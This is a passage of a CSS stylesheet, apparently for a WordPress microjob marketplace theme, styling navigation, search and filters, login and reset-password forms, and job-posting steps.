        -o-box-shadow: none;
        padding-left: 0;
        min-width: 100%; }
        #et-nav .navbar-default .navbar-nav .dropdown-menu li {
          padding: 10px 0; }
      #et-nav .navbar-default .navbar-nav .div-main-sub {
        border-right: none;
        margin-bottom: 0;
        padding: 0 0 0 30px;
        min-width: 100%; }
        #et-nav .navbar-default .navbar-nav .div-main-sub:last-child {
          margin-bottom: 20px; } }
      @media (max-width: 991px) and (max-width: 767px) {
        #et-nav .navbar-default .navbar-nav .div-main-sub:last-child li:last-child {
          border-bottom: none; } }
  @media (max-width: 991px) {
      #et-nav .navbar-default .navbar-nav .dropdown-toggle i.fa-angle-right {
        transition: all 0.25s ease;
        font-size: 22px;
        position: absolute;
        right: 15px;
        margin-top: 8px; }
      #et-nav .navbar-default .navbar-nav .open .dropdown-toggle i.fa-angle-right {
        transition: all 0.25s ease;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg); } }
  @media (max-width: 991px) {
    #et-nav .navbar-header {
      float: none; }
    #et-nav .navbar-toggle {
      display: block; }
    #et-nav .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }
    #et-nav .navbar-nav {
      float: none !important;
      margin: 7.5px -15px; }
    #et-nav .navbar-nav > li {
      float: none; }
    #et-nav .navbar-nav > li > a {
      padding-top: 10px;
      padding-bottom: 10px; }
    #et-nav .navbar-text {
      float: none;
      margin: 15px 0; }
    #et-nav .collapsing {
      overflow: hidden !important; } }

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background: none; }

.overlay-nav, .overlay-user {
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 99;
  display: none; }

@media (max-width: 991px) {
  .user-account-open {
    overflow: hidden; } }

.user-account .open .overlay-user {
  display: block;
  left: 0; }
  @media (min-width: 991px) {
    .user-account .open .overlay-user {
      display: none; } }
  @media (max-width: 991px) {
    .user-account .open .overlay-user {
      display: block; } }

@media (max-width: 991px) {
  .menu-nav-open #et-nav .navbar-collapse.collapse {
    display: block; } }

.title-aside {
  color: #2a394e;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif; }

.slider {
  z-index: 0;
  width: 100%;
  position: relative;
  display: none; }
  @media (max-width: 767px) {
    .slider {
      height: 340px !important; } }
  @media (max-width: 480px) {
    .slider {
      height: 340px !important; } }
  .slider .backgound-under {
    background: rgba(51, 54, 70, 0.8);
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 10; }
  .slider .background-image {
    position: relative;
    z-index: 0;
    text-align: center;
    width: 100%;
    height: 100%;
    overflow: hidden; }
    .slider .background-image img {
      max-width: 100%;
      width: 100%;
      position: relative;
      z-index: 5;
      height: auto;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%) !important;
      -webkit-transform: translate(-50%, -50%) !important;
      -moz-transform: translate(-50%, -50%) !important;
      -o-transform: translate(-50%, -50%) !important;
      -ms-transform: translate(-50%, -50%) !important; }
      @media (max-width: 1199px) {
        .slider .background-image img {
          max-width: initial; } }
      @media (max-width: 991px) {
        .slider .background-image img {
          max-width: initial;
          width: auto !important;
          height: 100%; } }
      @media (max-width: 767px) {
        .slider .background-image img {
          height: auto; } }

.statistic-job-number {
  position: absolute;
  bottom: 20px;
  z-index: 11;
  width: 100%;
  font-family: 'Open Sans', sans-serif;
  font-style: italic;
  font-size: 18px;
  text-align: center; }
  .statistic-job-number .link-last-job {
    color: #fff;
    margin-bottom: 0;
    cursor: pointer;
    display: inline-block; }
  .statistic-job-number i {
    font-size: 25px;
    font-weight: bold;
    position: relative;
    top: 4px;
    padding-left: 10px; }

.header-images {
  min-height: 250px;
  position: absolute;
  z-index: 0;
  width: 100%;
  height: auto;
  top: 0;
  overflow: hidden; }
  .header-images img {
    width: 100%;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translate(-50%, 0%) !important;
    -webkit-transform: translate(-50%, 0%) !important;
    -moz-transform: translate(-50%, 0%) !important;
    -o-transform: translate(-50%, 0%) !important;
    -ms-transform: translate(-50%, 0%) !important; }
    @media (max-width: 991px) {
      .header-images img {
        width: auto; } }
    @media (max-width: 1199px) {
      .header-images img {
        width: auto; } }

.btn-post {
  border: 2px solid #fff !important;
  border-radius: 45px;
  color: #fff;
  background: none;
  padding: 25px 50px !important;
  font-size: 18px;
  text-transform: uppercase;
  position: relative;
  font-family: 'Montserrat', sans-serif; }
  .btn-post i {
    transition: all 0.4s ease; }
  .btn-post:hover {
    color: #fff;
    text-decoration: none; }
    .btn-post:hover .cirlce-plus {
      background: #fff; }
      .btn-post:hover .cirlce-plus i {
        transition: all 0.4s ease;
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        position: relative;
        bottom: 2px;
        left: 1px;
        color: #10a2ef; }
  .btn-post .cirlce-plus {
    background: #10a2ef;
    border-radius: 50%;
    padding: 15px 20px;
    position: relative;
    left: 36px; }
    @media (max-width: 991px) {
      .btn-post .cirlce-plus {
        left: 29px; } }

.banner-title {
  display: inline-block;
  width: 65%;
  vertical-align: top;
  font-size: 36px;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold; }
  @media (max-width: 991px) {
    .banner-title {
      margin: 0 0 10px 0;
      font-size: 30px; } }

.name-button-post {
  display: inline-block;
  margin-bottom: 0; }
  @media (max-width: 480px) {
    .name-button-post {
      display: block;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      width: 100%; } }

/*Effect slider scroll items*/
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

.grabbing {
  cursor: url(grabbing.png) 8 8, move; }

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px); } }

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px); } }

.bounce {
  -webkit-animation: bounce 5s 2;
  animation: bounce 5s 2;
  display: inline-block;
  color: #fff; }

.outer {
  position: relative;
  min-height: 448px; }

.form-search {
  width: 700px;
  margin: 0 auto; }
  @media (max-width: 767px) {
    .form-search {
      width: 100%; } }

.banner {
  min-height: 250px;
  position: relative; }

.search-slider {
  position: relative;
  z-index: 1; }
  .search-slider .function-images {
    position: absolute;
    right: 0;
    top: 15px; }
    .search-slider .function-images ul {
      padding: 0; }
      .search-slider .function-images ul li {
        display: inline-block;
        margin-right: 20px; }

.outer-form {
  background: #fff;
  border-radius: 45px;
  padding: 10px 0;
  width: 100%;
  margin: 0 auto;
  color: #2a394e;
  font-size: 21px;
  position: relative;
  text-align: left; }
  @media (max-width: 767px) {
    .outer-form {
      font-size: 18px;
      text-align: left;
      padding-left: 14px; }
      .outer-form input::-webkit-input-placeholder {
        /* WebKit, Blink, Edge */
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 18px !important;
        position: relative;
        bottom: 0px; }
      .outer-form input:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        opacity: 1;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 18px !important;
        position: relative;
        bottom: 0px; }
      .outer-form input::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        opacity: 1;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 18px !important;
        position: relative;
        bottom: 0px; }
      .outer-form input:-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        font-family: 'Open Sans', sans-serif;
        font-weight: 300;
        font-size: 18px !important;
        position: relative;
        bottom: 0px; } }
  @media (max-width: 480px) {
    .outer-form {
      font-size: 16px;
      position: relative; }
      .outer-form input::-webkit-input-placeholder {
        /* WebKit, Blink, Edge */
        font-size: 16px !important;
        bottom: 0px; }
      .outer-form input:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        opacity: 1;
        font-size: 18px !important;
        bottom: 0px; }
      .outer-form input::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        opacity: 1;
        font-size: 16px !important;
        bottom: 0px; }
      .outer-form input:-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        font-size: 16px !important;
        bottom: 0px; } }
  .outer-form input {
    border: none;
    height: 45px;
    width: 308px;
    font-size: 21px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    outline: none; }
    @media (max-width: 767px) {
      .outer-form input {
        width: 37%;
        font-size: 16px;
        font-family: 'Open Sans', sans-serif;
        font-weight: 300; } }
  @media (max-width: 767px) {
    .outer-form .search-title:before {
      content: "\f002";
      font-family: "FontAwesome"; } }
  @media (max-width: 767px) {
    .outer-form .text-search {
      display: none; } }
  .outer-form input::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 21px; }
  .outer-form input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    opacity: 1;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 21px; }
  .outer-form input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    opacity: 1;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 21px; }
  .outer-form input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    font-size: 21px; }
  .outer-form .btn-submit {
    padding: 18px 33px;
    font-size: 18px;
    position: relative;
    overflow: hidden; }
    @media (max-width: 767px) {
      .outer-form .btn-submit {
        padding: 10px 14px;
        bottom: 71px;
        position: absolute;
        right: 26px; } }
  .outer-form .text {
    margin-left: 20px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300; }
    @media (max-width: 767px) {
      .outer-form .text {
        margin-left: 0; } }

.search-form {
  width: 100%;
  text-align: center;
  position: absolute;
  z-index: 1;
  vertical-align: middle;
  color: #fff;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%); }
  @media (max-width: 767px) {
    .search-form {
      padding: 15px 15px 60px 15px; }
      .search-form .btn-submit {
        bottom: 11px;
        right: 10px; } }
  .search-form h1 {
    font-size: 48px;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
    margin-bottom: 20px;
    letter-spacing: 2px; }
    @media (max-width: 767px) {
      .search-form h1 {
        font-size: 23px; } }
  .search-form h4 {
    font-size: 18px;
    margin-bottom: 30px;
    font-style: italic; }
    @media (max-width: 767px) {
      .search-form h4 {
        font-size: 14px; } }
  .search-form .btn-search {
    height: 50px;
    padding: 0px 25px;
    position: absolute;
    right: 9px;
    bottom: 8px;
    border: none;
    border-radius: 45px;
    background: #10a2ef;
    color: #fff;
    box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.5);
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-size: 18px;
    outline: none; }
    @media (max-width: 767px) {
      .search-form .btn-search {
        padding: 0 16px; } }
    @media (max-width: 480px) {
      .search-form .btn-search {
        right: 9px;
        bottom: 8px; } }
  .search-form .icon-search {
    position: absolute;
    margin: 15px 0 0 15px; }

.not-found-sub-text {
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  padding-top: 5px; }
  @media (max-width: 767px) {
    .not-found-sub-text {
      display: none; } }
  .not-found-sub-text a {
    color: #10a2ef; }
  .not-found-sub-text .new-search-link {
    color: #10a2ef;
    cursor: pointer;
    font-weight: normal; }

.search-result {
  margin-top: 82px; }
  .search-result .block-title-text {
    width: calc(100% - 250px);
    margin: 0;
    line-height: 1.45em; }
    @media (max-width: 991px) {
      .search-result .block-title-text {
        width: 100%; } }
  @media (max-width: 991px) {
    .search-result {
      margin-top: 30px; } }
  .search-result .total-result {
    color: #898a90;
    font-size: 14px;
    text-transform: none;
    font-family: 'Open Sans', sans-serif;
    margin-top: 30px; }
  .search-result .block-title {
    position: relative; }
  .search-result .filter-by {
    position: absolute;
    top: 4px;
    right: 0;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    text-transform: none;
    margin: 0; }
    @media (max-width: 991px) {
      .search-result .filter-by {
        position: relative;
        bottom: 0; }
        .search-result .filter-by .status-filter {
          height: 44px; } }
    @media (max-width: 767px) {
      .search-result .filter-by {
        bottom: 0;
        position: relative; } }
    .search-result .filter-by > span {
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px; }
    .search-result .filter-by > select {
      display: inline-block;
      vertical-align: middle; }

.advanced-filters {
  margin-bottom: 50px; }
  .advanced-filters .filter-by-verified.form-group {
    margin-bottom: 0; }
    .advanced-filters .filter-by-verified.form-group label {
      font-weight: 400;
      color: #2a394e; }
  .advanced-filters .chosen-choices {
    /* @media (max-width:$screen-sm-max) {
            background: #fff !important;
            border: 1px solid #dfe0e5 !important;
            height: 38px !important;
        } */ }

.advanced-filters-item {
  margin-top: 30px;
  margin-bottom: 15px; }
  .advanced-filters-item .filter-title {
    color: #898a90;
    font-size: 14px;
    padding: 0;
    margin-bottom: 15px;
    font-family: "Open Sans" , sans-serif; }
  .advanced-filters-item .filter-budget-min {
    float: left;
    margin-right: 12px;
    width: calc(50% - 32px); }
    @media (max-width: 991px) {
      .advanced-filters-item .filter-budget-min {
        width: calc(50% - 65px);
        height: 44px;
        border: 1px solid #dfe0e5;
        padding-left: 12px !important;
        padding-right: 12px !important; } }
    @media (max-width: 767px) {
      .advanced-filters-item .filter-budget-min {
        width: calc(50% - 15px); } }
  .advanced-filters-item .filter-budget-max {
    width: calc(50% - 32px);
    margin-left: 12px; }
    @media (max-width: 991px) {
      .advanced-filters-item .filter-budget-max {
        width: calc(50% - 65px);
        height: 44px;
        border: 1px solid #dfe0e5;
        padding-left: 12px !important;
        padding-right: 12px !important; } }
    @media (max-width: 767px) {
      .advanced-filters-item .filter-budget-max {
        width: calc(50% - 15px); } }
  .advanced-filters-item .filter-price {
    padding-right: 0;
    width: 32px;
    border: none;
    background: none;
    text-align: right; }
    @media (max-width: 991px) {
      .advanced-filters-item .filter-price {
        background: #10a2ef;
        margin-left: 20px;
        padding: 0;
        width: 80px;
        height: 44px;
        color: #FFF;
        line-height: 42px;
        border-radius: 4px;
        text-align: center;
        vertical-align: top; } }
    @media (max-width: 767px) {
      .advanced-filters-item .filter-price {
        margin: 10px 0 0; } }
    .advanced-filters-item .filter-price:focus, .advanced-filters-item .filter-price:active, .advanced-filters-item .filter-price:hover {
      outline: none;
      box-shadow: none; }
  .advanced-filters-item .advanced-filters-item {
    margin-bottom: 40px; }

/**
 * Fix content search page
 */
body.filter-open {
  overflow: hidden; }
  @media (min-width: 992px) {
    body.filter-open {
      overflow: auto; } }

.filter-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  background-color: #000; }
  .filter-backdrop.in {
    opacity: 0.5; }
  @media (min-width: 992px) {
    .filter-backdrop {
      display: none; } }

.search-result .block-title {
  margin: 0 0 65px;
  font-weight: 400;
  padding: 0 0 22px;
  border-bottom: 1px solid #dfe0e6; }

.show-filter-wrap {
  margin: 40px 0 0; }
  .show-filter-wrap a {
    display: block;
    padding: 15px 0;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #898a90;
    text-align: center;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    line-height: 1em; }
    .show-filter-wrap a i {
      margin-left: 6px; }

@media (max-width: 991px) {
  .mje-col-left-wrap {
    display: none; }
    .mje-col-left-wrap.active {
      display: block;
      background: #FFF;
      position: fixed;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 10000;
      padding-left: 24px;
      padding-right: 24px;
      overflow-x: hidden;
      overflow-y: auto; } }
    @media (max-width: 991px) and (max-width: 767px) {
      .mje-col-left-wrap.active {
        padding-left: 10px;
        padding-right: 10px; } }

@media (max-width: 991px) {
      .mje-col-left-wrap.active .filter-by {
        display: block;
        margin: 30px 0 0; }
        .mje-col-left-wrap.active .filter-by > span {
          display: block;
          margin: 0 0 10px;
          font-family: "Montserrat", sans-serif;
          font-size: 16px;
          font-weight: 400;
          color: #2a394e;
          text-transform: uppercase;
          line-height: 1em; }
          .mje-col-left-wrap.active .filter-by > span > span {
            font-family: "Montserrat", sans-serif;
            font-size: 16px;
            font-weight: 400;
            color: #2a394e;
            display: none; }
        .mje-col-left-wrap.active .filter-by .status-filter {
          width: 100%; }
      .mje-col-left-wrap.active .menu-left {
        width: 100%;
        margin: 40px 0 0; }
        .mje-col-left-wrap.active .menu-left .title-menu {
          display: block;
          font-family: "Montserrat", sans-serif;
          font-size: 16px;
          font-weight: 400;
          color: #2a394e;
          line-height: 1em; }
        .mje-col-left-wrap.active .menu-left .button-dropdown-menu {
          margin-bottom: 0;
          height: 44px;
          padding-left: 12px; }
      .mje-col-left-wrap.active .filter-tags {
        width: 100%;
        margin: 40px 0 0; }
        .mje-col-left-wrap.active .filter-tags .title-menu {
          display: block;
          font-family: "Montserrat", sans-serif;
          font-size: 16px;
          font-weight: 400;
          color: #2a394e;
          line-height: 1em; }
      .mje-col-left-wrap.active .advanced-filters {
        margin-top: 36px; } }

.header-filter-wrap {
  padding: 30px 24px;
  margin-left: -24px;
  margin-right: -24px;
  margin-bottom: 20px;
  border-bottom: 1px solid #dfe0e6; }
  @media (max-width: 767px) {
    .header-filter-wrap {
      margin-left: -10px;
      margin-right: -10px;
      padding: 16px 10px; } }
  .header-filter-wrap a {
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    color: #10a2ef; }
    .header-filter-wrap a i {
      margin-right: 6px; }

.clear-filter-btn {
  display: block;
  padding: 17px 0;
  background: #f9f9f9;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #898a90;
  border: 1px solid #dbdbdb;
  line-height: 1em;
  text-align: center;
  border-radius: 4px; }

.filter-price-mjob {
  font-size: 0; }
  .filter-price-mjob * {
    font-size: 14px; }
  .filter-price-mjob > span {
    color: #c1c2c7; }

@media (max-width: 991px) {
  .status-filter {
    padding-left: 10px; } }

.ml-35 {
  margin-left: 35px; }

.form-authentication input {
  min-height: 45px; }

.form-authentication input[type="checkbox"] {
  min-height: auto; }

.form-authentication .submit {
  border: none;
  padding: 10px 50px; }

.form-authentication .link-join {
  margin-top: 10px;
  min-height: 60px; }

.form-authentication .note-paragraph {
  text-align: center;
  margin-bottom: 55px; }

.form-authentication .check-terms {
  margin-left: 35px; }
  @media (max-width: 480px) {
    .form-authentication .check-terms p.error {
      top: 67px; } }

.signin-form {
  margin-top: 30px; }

.reset-pass-active {
  margin-top: 130px !important; }
  .reset-pass-active .reset-title {
    color: #10a2ef;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px; }

.page-sign-in {
  padding-top: 50px !important; }

.reset-pass {
  margin-top: 45px; }

.social-authentication {
  margin-top: 30px; }
  .social-authentication ul {
    margin: 0;
    padding: 0; }
  .social-authentication li {
    list-style: none; }
    .social-authentication li a {
      display: block;
      margin-bottom: 20px;
      padding: 10px 0 10px 20px; }
      .social-authentication li a.face {
        border: 1px solid #3b5998;
        color: #3b5998; }
      .social-authentication li a.twitter {
        border: 1px solid #68c5ef;
        color: #68c5ef; }
      .social-authentication li a.google {
        border: 1px solid #ea4335;
        color: #ea4335; }
      .social-authentication li a.linkin {
        border: 1px solid #007ab5;
        color: #007ab5; }
      .social-authentication li a i {
        margin-right: 10px; }

.form-reset {
  text-align: left;
  margin: 0 auto;
  width: 50%; }
  @media (max-width: 991px) {
    .form-reset {
      width: 60%; } }
  @media (max-width: 767px) {
    .form-reset {
      width: 100%; } }

@media (max-width: 767px) {
  #forgotPasswordForm {
    padding-top: 30px; } }

.open-forgot-modal {
  color: #e52e5d;
  position: relative;
  top: 10px;
  text-decoration: underline; }
  @media (max-width: 991px) {
    .open-forgot-modal {
      padding-left: 0; } }
  .open-forgot-modal:hover {
    color: #10a2ef; }

.forgot-pass {
  float: right; }
  @media (max-width: 767px) {
    .forgot-pass {
      text-align: left;
      margin: 20px 0;
      float: none; } }

.sign-in-button {
  float: left; }
  @media (max-width: 767px) {
    .sign-in-button {
      text-align: left;
      float: none; } }

.inner-form {
  padding: 50px 50px 20px 50px; }
  @media (max-width: 991px) {
    .inner-form {
      padding: 40px; } }
  @media (max-width: 767px) {
    .inner-form {
      padding: 15px; } }

.social {
  margin: 20px 0 10px 0; }
  @media (max-width: 991px) {
    .social {
      text-align: center; } }

.socials-head, .list-social-login {
  display: inline-block; }

.socials-head {
  font-size: 14px;
  margin: 40px 20px 0 0; }
  @media (max-width: 991px) {
    .socials-head {
      display: block;
      margin: 80px 0 35px 0; } }

.list-social-login {
  padding: 0; }
  @media (max-width: 991px) {
    .list-social-login {
      width: 100%; } }
  .list-social-login li {
    display: inline-block;
    margin-left: 25px; }
    @media (max-width: 991px) {
      .list-social-login li {
        font-size: 25px;
        width: 24%;
        text-align: center; }
        .list-social-login li:first-child {
          text-align: left;
          margin-left: 0; }
        .list-social-login li:last-child {
          text-align: right; } }
    .list-social-login li .fb {
      color: #002993; }
    .list-social-login li .gplus {
      color: #d72227; }
    .list-social-login li .tw {
      color: #03a9f4; }
    .list-social-login li .social-text {
      display: none; }

.not-member {
  border: 1px solid rgba(137, 138, 144, 0.2);
  padding: 35px 0; }
  .not-member a {
    color: #10a2ef; }

.insert-email input {
  width: 58% !important;
  display: inline-block; }
  @media (max-width: 767px) {
    .insert-email input {
      width: 100% !important; } }

.insert-email .btn-continue {
  display: inline-block;
  padding: 13px 30px;
  float: right; }
  .insert-email .btn-continue i {
    margin-left: 20px;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    top: 1px; }
  @media (max-width: 767px) {
    .insert-email .btn-continue {
      position: absolute;
      left: 35px;
      top: 90px; } }

.text-choosen {
  margin-left: 15px;
  color: #2a394e;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif; }
  .text-choosen a {
    color: #10a2ef;
    text-decoration: underline; }
  .text-choosen:before {
    content: '';
    position: absolute;
    left: -35px;
    top: 3px;
    width: 15px;
    height: 15px;
    border: 1px solid #10a2ef;
    background: #fff; }
  .text-choosen:after {
    content: '\f00c';
    font-family: "FontAwesome";
    position: absolute;
    left: -34px;
    top: 1px;
    font-size: 14px;
    color: #10a2ef;
    transition: all .2s;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s; }

.checkbox .error {
  margin: 0 !important;
  position: absolute;
  top: 43px;
  left: 33px; }

.note-paragraph {
  color: #898a90;
  margin-bottom: 40px; }

#signUpFormStep1 p.error {
  right: 188px; }
  @media (max-width: 767px) {
    #signUpFormStep1 p.error {
      right: 0;
      margin-left: 0; } }

@media (max-width: 767px) {
  #signUpFormStep1 .social {
    margin-top: 150px !important; } }

.mjob-post-service {
  padding-top: 75px; }
  @media (max-width: 991px) {
    .mjob-post-service {
      margin-top: 30px; } }

.progress-bar {
  width: 350px;
  margin: 0 auto;
  padding-bottom: 70px;
  position: relative; }
  @media (max-width: 767px) {
    .progress-bar {
      width: 290px; } }
  .progress-bar .mjob-progress-bar-item {
    background: #d4dee6;
    border-radius: 45px; }
    .progress-bar .mjob-progress-bar-item .step-4-col .half {
      width: 42%; }
  .progress-bar ul {
    margin: 0;
    padding: 2px 0; }
    .progress-bar ul li {
      display: inline-block;
      width: 24%;
      position: relative;
      z-index: 3; }
      .progress-bar ul li:first-child {
        text-align: left;
        right: 7px; }
      .progress-bar ul li span {
        cursor: pointer; }
      .progress-bar ul li.active span {
        background: #fff;
        color: #10a2ef;
        border-radius: 45px;
        padding: 2px 18px;
        box-shadow: 2px 5px 30px rgba(16, 162, 239, 0.5); }
  .progress-bar .step-3-col li {
    width: 32% !important; }
    .progress-bar .step-3-col li:nth-child(3) {
      text-align: right;
      padding-right: 15px; }
      .progress-bar .step-3-col li:nth-child(3).active {
        left: 20px; }
  .progress-bar .step-4-col li:nth-child(4) {
    text-align: right;
    padding-right: 15px; }
    .progress-bar .step-4-col li:nth-child(4).active {
      left: 20px; }
  .progress-bar .half {
    width: 50%;
    display: block !important; }
  .progress-bar .full {
    width: 100%;
    display: block !important; }
  .progress-bar .done span {
    display: none; }
  .progress-bar .done:before {
    content: "\f00c";
    font-family: "FontAwesome";
    padding-left: 20px;
    color: #fff; }
  .progress-bar .progress-bar-success {
    display: none;
    background: #10a2ef;
    border-radius: 45px;
    position: absolute;
    z-index: 1;
    height: 22px;
    top: 1px; }

#step4 {
  display: none;
  width: 100%; }
  #step4 .list-price li p {
    vertical-align: top;
    margin-bottom: 0;
    margin-top: 11px; }

#step-post {
  display: none; }

#step2, #step3 {
  display: none; }

#checkout-step2 {
  display: none; }
  #checkout-step2 li:hover:before {
    border-right: none !important; }

.sc_user_role {
  display: none; }

.package {
  position: relative;
  margin-bottom: 20px; }
  .package .chose-package {
    position: absolute;
    right: 20px;
    top: 10px; }
    @media (max-width: 480px) {
      .package .chose-package {
        position: relative;
        right: 0; } }
    .package .chose-package .price {
      color: #10a2ef;
      font-size: 30px;
      font-family: 'Montserrat', sans-serif; }
    .package .chose-package .btn-chose {
      border: none;
      padding: 10px 20px; }

.post-job {
  width: 70%;
  margin: 0 auto;
  text-align: left;
  padding: 0;
  margin-bottom: 100px; }
  @media (max-width: 991px) {
    .post-job {
      width: 100%; } }
  .post-job .attachment-image {
    margin-top: 40px; }
    .post-job .attachment-image.has-image .carousel_container {
      margin-top: 27px; }
  .post-job .input-group .text-note {
    position: absolute;
    right: 0; }
  @media (max-width: 991px) {
    .post-job .category-area {
      margin-top: 40px; } }
  @media (max-width: 767px) {
    .post-job .category-area select {
      width: 100%;
      height: 35px;
      border: none;
      border-bottom: 1px solid rgba(137, 138, 144, 0.2);
      background: none; } }
  .post-job .category-area .input-group .input-group-addon {
    padding-top: 15px; }
  @media (max-width: 991px) {
    .post-job .category-area .input-group .chosen-container {
      width: 100% !important; } }
  .post-job .category-area .input-group .chosen-single {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
  .post-job .text-currency {
    width: 74% !important;
    float: right; }
  .post-job .select-gateway {
    text-align: center;
    color: #898a90; }
  .post-job .note-plan {
    color: #aaafb2;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    margin-bottom: 25px; }
  .post-job .select-plan {
    color: #2a394e;
    text-decoration: none; }
  .post-job #wp-post_content-editor-container {
    border: 1px solid #d2d2d2; }
  .post-job li {
    display: block;
    background: #fff;
    box-shadow: 2px 5px 43px rgba(188, 207, 219, 0.65);
    padding: 20px 20px 10px 20px;
    cursor: pointer;
    position: relative; }
    .post-job li:hover:before {
      content: "";
      border-right: 6px solid #10a2ef;
      position: absolute;
      height: 100%;
      right: 0;
      top: 0;
      transition-duration: 0.3s;
      transition-timing-function: ease-out; }
  .post-job .group-attachment {
    position: relative; }
  .post-job .btn-save {
    padding: 13px 90px;
    margin-top: 50px;
    vertical-align: inherit; }
    @media (max-width: 767px) {
      .post-job .btn-save {
        padding: 13px 60px; } }
  .post-job .btn-discard {
    color: #898a90;
    margin-left: 20px; }
  .post-job textarea {
    min-height: 300px; }
  .post-job .img-avatar {
    position: relative; }
  .post-job .outer-carousel-gallery {
    position: relative; }
    .post-job .outer-carousel-gallery label.error {
      bottom: 0; }
  .post-job .extra-price label.error {
    bottom: 55px; }
  .post-job .carousel-gallery {
    padding-bottom: 20px;
    border-bottom: 1px solid #d2d2d2;
    width: 100%;
    height: auto; }
  .post-job .upload-description {
    position: absolute;
    z-index: 1;
    text-align: center;
    color: #898a90;
    left: 50%;
    top: 50%;
    width: 100%;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important; }
    .post-job .upload-description i {
      font-size: 50px;
      margin-bottom: 10px; }
  .post-job .show {
    display: block; }
  .post-job .hide {
    display: none; }
  .post-job .functions-link {
    position: absolute;
    right: 0;
    top: 45px; }
    .post-job .functions-link ul {
      margin: 0;
      padding: 0; }
      .post-job .functions-link ul li {
        display: inline-block;
        margin-right: 30px;
        cursor: none; }
  .post-job .job-items {
    position: relative; }
    .post-job .job-items .remove-items {
      position: absolute;
      right: -28px;
      top: 13px;
      color: #e52e5d;
      z-index: 99; }
  .post-job .add-more {
    margin: 0 0 30px 0; }
    .post-job .add-more a {
      color: #898a90; }
      .post-job .add-more a .icon-plus {
        background: #10a2ef;
        color: #fff;
        border-radius: 50%;
